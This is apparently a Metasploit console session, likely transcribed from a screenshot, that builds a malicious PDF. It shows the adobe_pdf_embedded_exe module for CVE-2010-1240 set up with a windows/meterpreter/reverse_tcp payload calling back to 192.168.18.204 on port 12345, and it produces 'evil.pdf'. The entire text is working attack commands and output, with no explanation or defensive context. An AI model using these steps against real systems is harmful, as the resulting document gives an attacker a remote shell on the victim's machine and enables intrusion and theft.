 root@ubuntu: /opt/metasploit-framework
msf6 > use exploit/windows/fileformat/adobe_pdf_embedded_exe
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set LHOST 192.168.18.204
LHOST => 192.168.18.204
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set LPORT 12345
LPORT => 12345
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > exploit
[*] Reading in '/opt/metasploit-framework/embedded/framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Parsing '/opt/metasploit-framework/embedded/framework/data/exploits/CVE-2010-1240/template.pdf'...
[*] Using 'windows/meterpreter/reverse_tcp' as payload...
[+] Parsing Successful. Creating 'evil.pdf' file...
[+] evil.pdf stored at /root/.msf4/local/evil.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >